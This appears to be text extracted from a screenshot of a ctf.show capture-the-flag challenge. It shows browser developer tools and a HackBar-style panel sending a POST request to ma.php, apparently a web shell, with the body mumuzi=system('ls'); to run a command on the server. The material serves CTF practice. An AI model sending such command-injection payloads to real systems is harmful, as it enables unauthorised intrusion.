 ctfshowfl4g index.php ma.php
Elements Console Recorder Sources Network Performance Memory Applicatio
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://8355637d-cb9e-4df7-be93-0c5a9fbe8285.challenge.ctf.show/ma.php
enctype
Enable POST application/x-www-form-urlencoded
Body
mumuzi=system('ls');